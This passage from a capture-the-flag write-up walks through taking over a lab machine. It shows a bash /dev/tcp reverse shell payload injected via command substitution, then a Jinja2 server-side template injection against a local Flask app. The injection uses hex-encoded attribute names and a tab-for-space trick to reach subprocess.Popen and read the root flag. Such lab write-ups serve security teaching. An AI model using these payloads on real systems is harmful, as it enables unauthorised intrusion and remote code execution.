
The next step is to obtain a shell as user “bob”. To achieve this, we insert a reverse shell payload:
$(/bin/bash -c 'sh -i >& /dev/tcp/<ip-vpn>/4444 0>&1')
Netcat listener to receive the connection:



Accessing bob’s home directory, we are able to retrieve the first flag.

After obtaining our first user flag, it is time to escalate privileges to obtain the final flag. For this, we must escalate to the root user.
In bob’s home directory, there is a Flask project belonging to the root user. When analyzing the code, we identified a Server-Side Template Injection (SSTI) vulnerability, since the application uses render_template and we control the variable username. However, there is a blacklist that we need to bypass.
By executing ss -nlapt we observe that the application is running locally on port 5000.


Based on the referenced article, we can bypass these restrictions using hexadecimal representation.
Jinja2 SSTI filter bypasses
https://medium.com/@nyomanpradipta120/jinja2-ssti-filter-bypasses-a8d3eb7b000f
We can then send a request using curl with the following payload to obtain the subclasses:
curl 127.0.0.1:5000/apiregister_v2 --data "username=
{{()|attr('\x5f\x5fclass\x5f\x5f')|attr('\x5f\x5fbase\x5f\x5f')|attr('\x5f\x5fsubclasses\x5f\x5f')()}}"
By examining the returned HTML, we observe the list of subclasses.

After inserting the subclasses into Visual Studio Code, we perform a more detailed analysis and identify the position of subprocess.Popen.

By going back a few positions, specifically to position 202, we locate the occurrence of subprocess.Popen:
curl 127.0.0.1:5000/apiregister_v2 --data "username=
{{()|attr('\x5f\x5fclass\x5f\x5f')|attr('\x5f\x5fbase\x5f\x5f')|attr('\x5f\x5fsubclasses\x5f\x5f')
()|attr('\x5f\x5fgetitem\x5f\x5f')(202)}}"

With the exact position of subprocess.Popen, we now have remote code execution capability. We can observe that we receive the output of the id command:
curl 127.0.0.1:5000/apiregister_v2 --data "username=
{{()|attr('\x5f\x5fclass\x5f\x5f')|attr('\x5f\x5fbase\x5f\x5f')|attr('\x5f\x5fsubclasses\x5f\x5f')
()|attr('\x5f\x5fgetitem\x5f\x5f')(202)('id',shell=True,stdout=-1)|attr('communicate')()
|attr('\x5f\x5fgetitem\x5f\x5f')(0)|attr('decode')('utf-8')}}"


When attempting to read the root flag, we encounter the message “character not allowed” due to the space in the command cat /root/root.txt.
To bypass this issue, we can use ${IFS}.
When using ${IFS} in a command, you are inserting the field separator defined in IFS. This can be useful to bypass issues related to whitespace or other special characters that might interfere with proper shell command interpretation.
Another possible approach is to use \x09 to bypass the restriction by leveraging the hexadecimal representation of the tab character.
Now we can access and read the final flag located in the /root directory. Alternatively, if preferred, you can obtain a reverse shell 🙂
curl 127.0.0.1:5000/apiregister_v2 --data "username=
{{()|attr('\x5f\x5fclass\x5f\x5f')|attr('\x5f\x5fbase\x5f\x5f')|attr('\x5f\x5fsubclasses\x5f\x5f')
()|attr('\x5f\x5fgetitem\x5f\x5f')(202)('cat\x09/root/root.txt',shell=True,stdout=-1)
|attr('communicate')()|attr('\x5f\x5fgetitem\x5f\x5f')(0)|attr('decode')('utf-8')}}"

